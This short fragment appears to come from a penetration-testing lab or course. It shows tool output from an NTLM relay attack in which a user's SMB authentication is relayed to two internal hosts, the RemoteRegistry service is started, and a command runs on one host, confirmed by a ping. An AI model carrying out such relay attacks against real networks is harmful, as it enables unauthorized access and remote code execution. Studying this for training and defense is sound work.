 [*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/PETER
SUCCEED
[*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/PETER
SUCCEED
[*] Service RemoteRegistry is in stopped state
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 172.16.117.50

Pinging 172.16.117.30 with 32 bytes of data:
Reply from 172.16.117.30: bytes=32 time<1ms TTL=64

Ping statistics for 172.16.117.30:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
hide01.ir